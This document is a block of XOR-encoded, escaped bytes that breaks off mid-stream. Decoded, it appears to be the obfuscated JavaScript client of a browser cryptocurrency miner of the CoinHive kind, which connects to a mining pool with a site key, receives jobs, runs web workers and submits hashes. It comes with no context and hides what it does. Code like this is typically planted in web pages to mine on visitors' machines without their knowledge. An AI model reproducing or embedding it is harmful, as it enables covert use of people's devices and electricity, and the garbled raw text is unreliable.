dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\